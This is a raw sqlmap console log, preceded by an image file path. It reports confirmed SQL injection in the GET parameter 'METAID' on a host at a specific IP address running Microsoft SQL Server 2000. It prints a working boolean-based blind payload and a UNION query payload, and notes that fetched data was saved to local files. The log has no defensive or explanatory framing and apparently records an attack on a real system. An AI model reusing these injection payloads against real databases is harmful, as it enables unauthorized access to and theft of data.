 [20:02:49] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: METAID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: METAID=7319' AND 7676=7676 AND 'POIM'='POIM

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: METAID=-7061' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR(10
7)+CHAR(113)+CHAR(113)+CHAR(73)+CHAR(115)+CHAR(102)+CHAR(110)+CHAR(113)+CHAR(106
)+CHAR(67)+CHAR(106)+CHAR(75)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(122)+CHAR(113)--
---
[20:02:49] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:02:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.243.15.9'